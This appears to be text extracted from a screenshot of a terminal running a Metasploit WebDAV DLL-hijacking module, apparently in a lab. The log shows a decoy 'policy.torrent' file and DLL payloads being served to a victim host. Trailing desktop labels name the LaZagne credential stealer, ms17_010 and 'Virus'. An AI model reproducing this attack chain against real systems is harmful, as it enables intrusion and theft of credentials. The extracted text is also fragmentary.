 root@backhat474: ~
File Edit View Search Terminal Help
^C[-] Error running command shell: Interrupt
meterpreter > exit
[*] Shutting down Meterpreter...
msf exploit(windows/browser/webdav_dll_hijacker) >
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/policy.torrent
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 File (/documents/policy.torrent)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/Thumbs.db
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 File (/documents/Thumbs.db)
[*] 192.168.73.135 webdav_dll_hijacker - LOCK => 404 (/documents/Thumbs.db)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 301 (/documents)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 Directory (/documents/)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 Top-Level Directory
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/policy.torrent
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 File (/documents/policy.torrent)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/policy.torrent
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 File (/documents/policy.torrent)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 301 (/documents)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 Directory (/documents/)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 Top-Level Directory
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/Windows/System32/user32.dll
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 File (/documents/Windows/System32/user32.dll)
[*] 192.168.73.135 webdav_dll_hijacker - GET => DLL Payload
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/api-ms-win-core-synch-l1-2-0.DLL
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 File (/documents/api-ms-win-core-synch-l1-2-0.DLL)
[*] 192.168.73.135 webdav_dll_hijacker - GET => DLL Payload
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/policy.torrent
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 File (/documents/policy.torrent)
[*] 192.168.73.135 webdav_dll_hijacker - GET => DATA (/documents/policy.torrent)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/desktop.ini
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 404 (/documents/desktop.ini)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/api-ms-win-core-synch-l1-2-0.DLL:Zone.Identifier
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 File (/documents/api-ms-win-core-synch-l1-2-0.DLL:Zone.Identifier)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/unp230036367.tmp
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 404 (/documents/unp230036367.tmp)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 301 (/documents)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 Directory (/documents/)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 Top-Level Directory
[*] 192.168.73.135 webdav_dll_hijacker - PUT => 404 (/documents/unp230036367.tmp)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 301 (/documents)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND /documents/
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 Directory (/documents/)
[*] 192.168.73.135 webdav_dll_hijacker - PROPFIND => 207 Top-Level Directory
Back up drives not responding... corrupt file type
android
Script
AnyDesk
aZagne_
x86.exe
Virus
ms17_010
GH
Memo
Init
Ferris